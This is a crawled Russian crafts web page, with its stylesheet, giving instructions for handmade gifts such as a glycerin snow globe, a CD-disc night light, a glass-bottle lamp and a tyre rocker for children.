

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://snami-prosto.ru/article-312
body_size: 8659
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>ПРОСТО необычные подарки своими руками</title>
  <meta name="keywords" content="необычные подарки своими руками, креативные подарки своими руками, идеи для подарков своими руками">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link href="/style.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="Свежие статьи сайта «С нами — ПРОСТО»" href="/rss">
  <style type="text/css">
  .ya-page_js_yes .ya-site-form_inited_no { display: none; }
  </style>
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/373/2/107373.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --></head>
<body>
  <table class="logo">
    <tr>
      <td class="logo"><img border="0" src="/content/pictures/design/logo.gif" width="200" height="89" alt=""></td>
      <td class="logotext"><img border="0" src="/content/pictures/design/text.png" width="670" height="150" alt=""></td>
    </tr>
  </table>
  <table class="full">
    <col width="320">
    <col width="*">
    <col width="220">
    <tr>
      <td class="lang" width="100%">
        <div class="ya-site-form ya-site-form_inited_no" onclick="return {'bg': 'transparent', 'target': '_blank', 'language': 'ru', 'suggest': false, 'tld': 'ru', 'site_suggest': false, 'action': 'http://yandex.ru/sitesearch', 'webopt': false, 'fontsize': 14, 'arrow': false, 'fg': '#000000', 'searchid': '1952982', 'logo': 'rb', 'websearch': false, 'type': 3}">
          <form action="http://yandex.ru/sitesearch" method="get" target="_blank">
            <input type="hidden" name="searchid" value="1952982"> <input type="hidden" name="l10n" value="ru"> <input type="hidden" name="reqenc" value="windows-1251"> <input type="text" name="text" value=""> <input type="submit" value="Найти">
          </form>
        </div>
        <script type="text/javascript">
        (function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;(' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1&&(e.className+=' ya-page_js_yes');s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
        </script>
      </td>
      <td class="topmenu" colspan="2">
        <table class="main">
          <tr>
            <td class="menuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a></td>
            <td class="menuitem"><a class="menu" href="/partition-6" title="Главная страница раздела &laquo;Рукоделие&raquo;">Рукоделие</a></td>
            <td class="menuitem"><a class="menu" href="/partition-6-articles" title="Каталог статей раздела &laquo;Рукоделие&raquo;">Статьи</a></td>
            <td class="menuitem"><a class="menu" href="/partition-6-services" title="Сервисы раздела &laquo;Рукоделие&raquo;">Сервисы</a></td>
            <td class="menuitem"><a class="menu" href="/article-312-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО необычные подарки своими руками&raquo;">Ответы</a></td>
            <td class="menuitem"><a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="news">
        <p>&nbsp;</p>
        <div align="center">
          <br>
          <br>
          <script type="text/javascript">

          <!--
          google_ad_client = "ca-pub-1648975859192611";
          google_ad_slot = "1510891982";
          google_ad_width = 300;
          google_ad_height = 250;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое популярное</h1>
              <h2 class="hdr2"><a class="real" href="/article-303" title="ПРОСТО одежда для собак своими руками">ПРОСТО одежда для собак своими руками</a></h2>
              <p class="thebest"><a href="/article-303" title="ПРОСТО одежда для собак своими руками"><img class="half-preview" align="left" src="/content/pictures/icon/article-303.jpg" alt="ПРОСТО одежда для собак своими руками"></a> За последние десятилетия понятие &laquo;собачья мода&raquo; приобрело большое распространение. Домашние питомцы для многих людей стали настоящими членами семьи, которых приятно баловать. В результате мы видим гуляющих по улице собак в спортивных нарядах, вязаных свитерах, платьях и пинетках. Подобную &laquo;модную одежку&raquo; и обувь для&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-416" title="Как сделать шляпу своими руками? ПРОСТО!">Как сделать шляпу своими руками? ПРОСТО!</a></h2>
              <p class="thebest"><a href="/article-416" title="Как сделать шляпу своими руками? ПРОСТО!"><img class="half-preview" align="left" src="/content/pictures/icon/article-416.jpg" alt="Как сделать шляпу своими руками? ПРОСТО!"></a> Газеты, одноразовые тарелки, обои, ватман&nbsp;&mdash; все это может быть использовано, если Вы задались вопросом о том, как сделать шляпу своими руками. Данная статья расскажет, как сделать шляпу из бумаги, ткани и других подручных материалов, ведь в преддверии детских праздников родителям зачастую приходится быть предельно изобретательными. Давайте&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-400" title="Как сделать рамку своими руками? ПРОСТО!">Как сделать рамку своими руками? ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-218" title="ПРОСТО поделки из старых джинсов своими руками">ПРОСТО поделки из старых джинсов своими руками</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-349" title="ПРОСТО закладки для книг своими руками">ПРОСТО закладки для книг своими руками</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-302" title="Оригинальные фоторамки своими руками&nbsp;&mdash; это ПРОСТО!">Оригинальные фоторамки своими руками&nbsp;&mdash; это ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-376" title="Как сделать книжку-малышку своими руками? ПРОСТО!">Как сделать книжку-малышку своими руками? ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-211" title="Cделать своими руками кукольный домик&nbsp;&mdash; ПРОСТО!">Cделать своими руками кукольный домик&nbsp;&mdash; ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-310" title="ПРОСТО открытки на день рождения своими руками">ПРОСТО открытки на день рождения своими руками</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-175" title="Техника квиллинг&nbsp;&mdash; это ПРОСТО и красиво">Техника квиллинг&nbsp;&mdash; это ПРОСТО и красиво</a></h2>
            </td>
          </tr>
        </table>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое полезное</h1><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf88091fd6081f2b20a459128c145b284b69d9d114" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3805804898036--><div id='3GNJ_3805804898036'></div><!--t3805804898036--><div id='t3GNJ_3805804898036'></div><!-- 512817 --><!--a33145461435-->
              <h2 class="hdr2"><a class="real" href="/article-29" title="ПРОСТО фартук для кухни">ПРОСТО фартук для кухни</a></h2>
              <p class="thebest"><a href="/article-29" title="ПРОСТО фартук для кухни"><img class="half-preview" align="left" src="/content/pictures/icon/article-29.jpg" alt="ПРОСТО фартук для кухни"></a> Любой покупатель новой кухонной мебели сталкивается с проблемой изготовления кухонного &laquo;фартука&raquo;, то есть с проблемой оформления и защиты стены между нижними мебельными столами и верхними шкафчиками. Прежде чем приступить к работе, необходимо четко&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-24" title="ПРОСТО выбираем солнцезащитный крем для детей">ПРОСТО выбираем солнцезащитный крем для детей</a></h2>
              <p class="thebest"><a href="/article-24" title="ПРОСТО выбираем солнцезащитный крем для детей"><img class="half-preview" align="left" src="/content/pictures/icon/article-24.jpg" alt="ПРОСТО выбираем солнцезащитный крем для детей"></a> Лето&nbsp;&mdash; это время, когда Вы пытаетесь вобрать в себя все то тепло и солнечный свет, которых так не хватало долгими зимними днями. Стоит солнышку чуть начать пригревать, как взрослые и дети, все от мала до велика, заполоняют пляжи, парки и другие подходящие места, чтобы подставить свои спины, животы и другие части тела теплым солнечным лучам. Однако солнце может стать не другом, а злейшим врагом, если не&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-296" title="ПРОСТО макияж на Хэллоуин">ПРОСТО макияж на Хэллоуин</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-8" title="ПРОСТО покупаем железнодорожные билеты">ПРОСТО покупаем железнодорожные билеты</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-417" title="ПРОСТО шкаф в туалете">ПРОСТО шкаф в туалете</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-211" title="Cделать своими руками кукольный домик&nbsp;&mdash; ПРОСТО!">Cделать своими руками кукольный домик&nbsp;&mdash; ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-128" title="Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО">Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО</a></h2>
            </td>
          </tr>
        </table>
        <table class="counters" cellspacing="0">
          <tr>
            <td class="counteritem">
              <noscript>
              <div></div></noscript>
            </td>
          </tr>
        </table>
      </td>
      <td class="article">
        Если Вы умеете делать креативные подарки своими руками, у Вас больше не возникнет вопроса: &laquo;Что подарить?&raquo; Идей для подарков своими руками&nbsp;&mdash; великое множество, но не все из них легко воплотить. Мы выбрали несколько интересных вещиц и готовы рассказать, как смастерить необычный подарок своими руками.<br>
        <p>&nbsp;</p>
        <h1>ПРОСТО необычные подарки своими руками</h1>
        <div style="float:left; clear:left; margin: 3px 15px; width: 200px;">
          <img class="content" src="/content/pictures/000312/001.jpg" width="200" height="150" alt="Креативные подарки&nbsp;&mdash; лучшее решение к празднику! Источник http://powrightbetweentheeyes.typepad.com">
          <p class="underwrite">Креативные подарки&nbsp;&mdash; лучшее решение к празднику!</p>
        </div>Подарки всегда приятно дарить. Но подарок, не купленный в магазине, а сделанный собственными руками, приобретает большую ценность, особенную энергетику и неповторимость. Мастерить <strong>необычные подарки своими руками</strong> на первый взгляд кажется сложным и бессмысленным времяпрепровождением. Но, прочитав эту статью, Вы узнаете несколько оригинальных идей для подарков своими руками и наверняка захотите ПРОСТО преподнести что-нибудь из предложенных вариантов близкому человеку.<br>
        <br>
        <h3>Волшебный шар</h3>
        <div style="float:right; clear:right; margin: 3px 15px; width: 200px;">
          <img class="content" src="/content/pictures/000312/002.jpg" width="200" height="150" alt="Идеи для подарков своими руками ищите на кухне. Источник http://decoretto.ru">
          <p class="underwrite">Идеи для подарков своими руками ищите на кухне</p>
        </div>Любой подарок, в первую очередь, должен поднять настроение одариваемому. С этим отлично справится &laquo;волшебный шар&raquo;. Для его изготовления Вам потребуется стеклянная банка с крышкой, искусственный снег или мелкие блестки, вода, глицерин, силикатный клей и симпатичная фигурка из водостойкого материала. Фигурку выбирайте в соответствии со случаем. К примеру, на Новый год выберите веселого Деда Мороза с елочкой, на день рождения&nbsp;&mdash; тематическую фигурку в соответствии с увлечениями именинника или его знаком зодиака, а на День святого Валентина&nbsp;&mdash; амуров с сердечками.<br>
        <br>
        Теперь приклейте с помощью силикатного клея фигурку к крышке банки. Убедитесь, что она будет проходить в горлышко. Затем наполните банку водопроводной водой, глицерином и искусственным снегом. Чем значительнее будет доля глицерина в растворе, тем медленнее будут падать &laquo;снежинки&raquo;. Также не забудьте о законе Архимеда и не наполняйте банку до верха. Далее плотно закрутите крышку. Для лучшей герметичности проклейте крышку клеем.<br>
        <br>
        Теперь усовершенствуйте конструкцию подставкой. Для этого используйте пенопласт. Вырежьте из него любую по форме подставку с углублением сверху такого диаметра, который будет подходить к крышке банки. Покрасьте подставку акриловыми красками и сделайте поздравительную надпись. Приклейте &laquo;волшебный шар&raquo; к подставке. А чтобы эффектно преподнести Ваш необычный подарок, обвяжите его упаковочной лентой с личным обращением к получателю. Такой креативный подарок своими руками восхитит и взрослого, и ребенка.<br>
        <br>
        <h3>Светильники и ночники</h3>
        <div style="float:left; clear:left; margin: 3px 15px; width: 200px;">
          <img class="content" src="/content/pictures/000312/003.jpg" width="200" height="150" alt="Креативные подарки своими руками&nbsp;&mdash; это ПРОСТО! Источник http://photopostsblog.com">
          <p class="underwrite">Креативные подарки своими руками&nbsp;&mdash; это ПРОСТО!</p>
        </div>Необычный подарок своими руками можно смастерить из CD-дисков и елочной гирлянды. Делать мы будем ночник, для которого потребуется всего семь дисков. Для начала соедините пять из них при помощи суперклея так, чтобы получился куб. Смотайте елочную гирлянду в небольшой &laquo;комок&raquo; и поместите в куб. Снаружи оставьте только шнур с вилкой для розетки. Теперь закройте куб шестым диском. После этого приклейте конструкцию к седьмому диску, который будет выступать в роли подставки. Креативный подарок своими руками готов!<br>
        <br>
        <div style="float:right; clear:right; margin: 3px 15px; width: 150px;">
          <img class="content" src="/content/pictures/000312/004.jpg" width="150" height="200" alt="Идея для подарка своими руками из ненужной, но симпатичной бутылки. Источник http://domovenok.kz">
          <p class="underwrite">Идея для подарка своими руками из ненужной, но симпатичной бутылки</p>
        </div>Следующая идея для подарка своими руками потребует от Вас немного больше усилий и времени. В данном случае мы предлагаем изготовить оригинальную настольную лампу из обычной стеклянной бутылки. У основания бутылки проделайте отверстие для провода при помощи сверла для кафеля. Чтобы бутылка не треснула при сверлении, наклейте на &laquo;обрабатываемое&raquo; место пластырь. Сначала сделайте маленькое отверстие 5&ndash;миллиметровым сверлом, а затем постепенно увеличивайте его сверлами с более крупным диаметром.<br>
        <br>
        Теперь декорируйте бутылку любым доступным способом. Можно окрасить ее красками по стеклу или витражными красками, украсить бисером или бусами, или обклеить &laquo;мозаикой&raquo; из CD-дисков. Затем возьмите патрон и пропустите шнур через отверстие в бутылке. Прикрепите его к горлышку бутылки посредством суперклея или жидких гвоздей. Вверните энергосберегающую лампочку и наденьте абажур. Светильник готов! Такой необычный подарок своими руками с легкостью найдет место в современном интерьере.<br>
        <br>
        <h3>Чем удивить ребенка?</h3>
        <div style="float:left; clear:left; margin: 3px 15px; width: 200px;">
          <img class="content" src="/content/pictures/000312/005.jpg" width="200" height="150" alt="Необычные подарки своими руками для ребенка. Источник http://blogspot.com">
          <p class="underwrite">Необычные подарки своими руками для ребенка</p>
        </div>Креативный подарок своими руками для ребенка смастерите из отслужившей покрышки. Разрежьте ее пополам и соедините места среза дощечкой. Покрасьте конструкцию в яркие цвета и хорошенько просушите. У Вас получится оригинальная качалка для дачи. Также идеей для детского подарка может стать и <a class="real" href="/article-308" title="ПРОСТО развивающие игрушки своими руками">развивающая игрушка</a>, которую легко сделать, даже не имея особых рукодельных навыков.<br>
        <br>
        <h3>Теперь, вооружившись несколькими идеями для подарков своими руками, Вам будет ПРОСТО одаривать друзей и близких вещами, в которые Вы вложили тепло своих рук!</h3>
        <div align="right">
          <b><i>Марина Жаднова</i></b>
        </div><i>Последнее обновление 15.10.2012</i>
        <h3 class="attention">Поддержите нас лайком!</h3>
        <p></p>
        <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
        <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetheme="counter" data-yasharetype="none" data-yasharequickservices="vkontakte,odnoklassniki,facebook,twitter,moimir,gplus"></div>
        <h3 class="attention">Расскажите друзьям!</h3>
        <p>&nbsp;</p>
        <div align="center">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-1648975859192611";
          google_ad_slot = "0183787372";
          google_ad_width = 468;
          google_ad_height = 60;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <h2>Вопросы и ответы</h2>
        <p><b>Вопрос.</b>&nbsp;Какие еще подарки можно делать из ненужных дисков?<br>
        <b>Ответ.</b>&nbsp;Обшейте диск яркой тканью или обмотайте его по всему периметру толстыми хлопчатобумажными нитками&nbsp;&mdash; так Вы получите интересную подставку под горячее.</p>
        <p><b>Вопрос.</b>&nbsp;Какой подарок своими руками можно сделать коллеге по работе?<br>
        <b>Ответ.</b>&nbsp;Сделайте шкатулку из винных пробок. Сперва изготовьте картонную коробку. Разрежьте винные пробки вдоль пополам и обклейте ими боковые стенки с применением суперклея. После этого нарежьте пробки кружочками и обклейте поверхность крышки и дно. Покройте шкатулку лаком и декорируйте бечевкой.</p>
        <p><a class="real" href="/article-312-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО необычные подарки своими руками&raquo;">Все вопросы по статье &nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <div align="center"></div>
        <p>&nbsp;</p>
        <h2>Также читайте другие наши статьи похожей тематики</h2>
        <p><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-342" title="ПРОСТО торт из памперсов своими руками">ПРОСТО торт из памперсов своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-310" title="ПРОСТО открытки на день рождения своими руками">ПРОСТО открытки на день рождения своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-389" title="Как сделать корону своими руками? ПРОСТО!">Как сделать корону своими руками? ПРОСТО!</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-371" title="ПРОСТО елочные игрушки своими руками">ПРОСТО елочные игрушки своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-306" title="ПРОСТО пригласительные на свадьбу своими руками">ПРОСТО пригласительные на свадьбу своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-368" title="Как сделать елку из бисера? ПРОСТО!">Как сделать елку из бисера? ПРОСТО!</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-318" title="ПРОСТО икебана своими руками">ПРОСТО икебана своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-484" title="ПРОСТО фигурки для торта">ПРОСТО фигурки для торта</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-339" title="ПРОСТО новогодние костюмы для взрослых">ПРОСТО новогодние костюмы для взрослых</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-353" title="ПРОСТО новогодние открытки своими руками">ПРОСТО новогодние открытки своими руками</a></p>
      </td>
      <td class="column3">
        <script type="text/javascript">
        <!--
        google_ad_client = "ca-pub-1648975859192611";
        google_ad_slot = "2835950438";
        google_ad_width = 160;
        google_ad_height = 600;
        //-->
        </script> 
        <br>
        <br>
        <br>
        <br>
      </td>
    </tr>
    <tr>
      <td class="copyright">
        <table class="main">
          <tr>
            <td class="cprghtitem">Copyright &copy; <a class="real" href="/" title="Все права защищены!">http://snami-prosto.ru/</a>, 2006&nbsp;&ndash; 2018<br>
            При любом использовании материалов укажите автора и поставьте активную ссылку на страницу сайта</td>
          </tr>
        </table>
      </td>
      <td class="bottommenu" colspan="2">
        <table class="main">
          <tr>
            <td class="btmenuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-6" title="Главная страница раздела &laquo;Рукоделие&raquo;">Рукоделие</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-6-articles" title="Каталог статей раздела &laquo;Рукоделие&raquo;">Статьи</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-6-services" title="Сервисы раздела &laquo;Рукоделие&raquo;">Сервисы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/article-312-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО необычные подарки своими руками&raquo;">Ответы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="article" colspan="3">
        <p align="center">Пожелания или предложения по развитию проекта <a class="real" href="/" title="С нами&nbsp;&mdash; ПРОСТО">http://snami-prosto.ru/</a> присылайте по адресу</p>
      </td>
    </tr>
  </table>
 <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=54600469&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/54600469/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="54600469" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54600469, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54600469" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=914511" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://snami-prosto.ru/style.css
body_size: 1787
content:
html, body, form { margin:0px; padding:0px; }
body, input, select, textarea { background-color: #FFFFFF; }

a:link, a:active, a:visited { text-decoration: none; }
a:hover { text-decoration: underline; }

td, input, select, textarea {
	font-family: Tahoma;
	font-size: 12px;
	color: #000000;
	vertical-align: top; 
}

table { border-collapse: collapse; table-layout: auto; }
td { border: 1px solid gray; padding: 0px; }

table.auto { }
tr.auto { align:center; }
td.auto { text-align: left; vertical-align: middle; padding: 5px 10px; border: 1px solid gray; }

table.logo {
	width: 100%; height: 150px; border: none;
	background-image: url(/content/pictures/design/bg.gif);
}
td.logo { width: 200px; text-align: left; vertical-align: middle; border: none; }
td.logotext { text-align: center; vertical-align: middle; border: none; }

table.full { width: 100%; height: 20%; table-layout: auto; }
table.main { width: 100%; height: 100%; }

td.lang {
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	width: 320px;
	height: 37px;
	vertical-align: middle; text-align: center;
}

table.flags { width: 100%; text-align: center; vertical-align: middle; }

td.flag { width: 50%; height: 28px; font: bold 12px arial; vertical-align: middle; padding-top: 5px; border:none; }
img.flag { border: none; text-align: right; }

a.flag:link, a.flag:active, a.flag:visited { color: #000000; }
a.flag:hover { padding: 5px; text-decoration: underline; color: #00A040; }

td.topmenu {
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	height: 37px;
}

td.hdr {
	vertical-align: middle;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 10px;
	padding-left: 21px;
}

td.menuitem {
	vertical-align: middle;
	text-align: center;
	width: 14%;
	background-image: url(/content/pictures/design/gradient_bg.jpg);
}

a.menu:link, a.menu:active, a.menu:visited {
	text-decoration: none;
	text-transform: uppercase;
	color: #009000;
	font-weight: bold;
	font-size: 11px;
}
a.menu:hover {
	text-decoration: underline;
	text-transform: uppercase;
	color: #00D070;
	font-weight: bold;
	font-size: 11px;
}

td.news { height: 100%; }
table.newstable { width: 100%; }
td.newsitem { padding: 6px 10px; text-align: left; }
tr.intro { }

table.counters { width: 100%; vertical-align: bottom; }
td.counteritem { padding: 10px; text-align: center; }

td.article {
	padding: 15px;
	font-size: 12px;
	text-align: justify;
}

td.column3 {
	border:none;
	padding: 5px;
	font-size: 12px;
	text-align: center;
}

h1 {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 17px;
	color: #00A040;
	margin-top: 12px;
	margin-left: 40px;
	margin-bottom: 12px;
}

h1.faq { text-align: center; margin-left: 0px; }
h1.header { margin-left: 140px; }

h1.map {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 15px;
	color: #00A040;
	margin-top: 10px;
	margin-left: 40px;
	margin-bottom: 10px;
}

h1.partition-title { font-size: 14px; margin: 0px; padding: 0px 0px 6px 0px; }
h1.article-title { font-size: 14px; margin: 0px; padding: 0px 0px 6px 0px; }

h2 {
	font-weight: bold;
	color: #00A040;
	text-transform: uppercase;
	font-size: 11px;
	margin-bottom: 7px;
}
h2.hdr22 { text-transform: none; font-size: 12px; margin-left: 100px; }
h2.hdr22-1 { text-transform: none; font-size: 12px; margin-left: 140px; }

h3 { font-weight: bold; font-size: 13px; }
h3.attention { font-weight: bold; font-size: 14px; color: #0000FF; }

a.real:link, a.real:active, a.real:visited { text-decoration: none; font-weight: bold; color: #009000; }
a.real:hover { text-decoration: underline; font-weight: bold; color: #00D070; }

a.bigreal:link, a.bigreal:active, a.bigreal:visited { text-decoration: none; font-weight: bold; font-size: 15px; color: #009000; }
a.bigreal:hover { text-decoration: underline; font-weight: bold; color: #00D070; }

a.adminreal:link, a.adminreal:active, a.adminreal:visited { text-decoration: none; font-weight: bold; color: #F09000; }
a.adminreal:hover { text-decoration: underline; font-weight: bold; color: #00D070; }

a.text:link, a.text:active, a.text:visited { text-decoration: none; color: #000000; }
a.text:hover { text-decoration: underline; color: #008010; }

a.hidden:link, a.hidden:active, a.hidden:visited, a.hidden:hover { text-decoration: none; }

a.error:link, a.error:active, a.error:visited, a.error:hover { text-decoration: none; color: #FF0000; }

table.hdrtab {
	border-collapse: collapse;
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	height: 37px;
	width: 100%;
}

td.text { height: 100%; }

table.content { width: 100%; }

td.newsitem_image { padding: 8px 4px; margin: 0px; text-align: center; vertical-align: top; width: 164px; }
td.partition_image { padding: 8px 4px; margin: 0px; text-align: center; vertical-align: top; width: 164px; }
img.border { border: none; }
img.content { margin-top: 10px; }
img.content_no_align { margin: 3px 15px; }
img.error { width: 50px; height: 50px; margin: 3px 15px; border: 5px solid red; }
img.half-preview { border: none; width: 80px; height: 60px; margin: 3px 15px; }
div.inline_image { clear: both; vertical-align: middle; margin-top: 0px; margin-bottom: -15px; }
div.clear { clear: both; display: block; height: 0px; font-size: 0; overflow: hidden; }
p.underwrite { text-align: center; vertical-align: bottom; font-size: 11px; font-weight: bold; padding: 0px; margin: 5px; }
p.thebest { font-size: 11px; padding: 0px; margin-bottom: 25px; }
div.inside_ad { float: right; clear: right; margin: 3px 15px; }

td.copyright { height: 37px; width: 320px; }

td.cprghtitem {
	border-top: 1px solid black;
	border-bottom: none;
	border-left: none;
	border-right: none;
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	vertical-align: middle;
	text-align: center;
	color: #656565;
	font-size: 10px;
}

td.bottommenu {
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	height: 37px;
}
td.btmenuitem { vertical-align: middle; text-align: center; }

p.intro { margin: 0px; padding: 4px 0px 0px 0px; }
textarea.rennab { height: 50px; width: 100%; }

ol,ul { list-style-position: inside; }

form td { border-style: none; }
div.service { margin: 10px auto; width: 80%; border: 2px solid #00D070; padding: 10px; }
table.service { width: 100%; margin-top: 10px; }
tr.service { height: 30px; }
tr.service_button { height: 50px; }
td.service_left { text-align: left; font-weight: bold; padding: 5px 5px; width: 35%; }
td.service_center { text-align: left; padding: 5px 5px; width: 25%; }
td.service_right { text-align: left; padding: 5px 5px 15px 15px; width: 40%; }
td.service_button { text-align: center; vertical-align: middle; }
select.service { width: 100%; }
input.service { width: 100%; }
input.service_button { text-align: center; width: 60%; height: 30px; border: 2px outset; font: bold 16px arial; }

.red { background-color: #FFC0C0; }

div.admin { width: 95%; height: 100%; margin: 30px 10px; font-size: 12px; }
table.admin { width: 100%; padding: 15px; }
td.admin { text-align: left; padding: 3px 8px; border: none; }
td.admin_description
{
	text-align: right;
	vertical-align: middle;
	padding: 3px 8px;
	border: none;
	font: bold 12px arial;
	width: 120px;
}
td.admin_submit { text-align: left; padding: 8px 180px; border:none; }
input.admin_submit { font: bold 12px arial; }
h1.admin_error { color: red; margin: 24px 140px 24px 140px; }


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176337569021054
body_size: 396
content:
cb__utl_cb_share_176337569021054('1ea92d09c43527572b24fe052f11127b');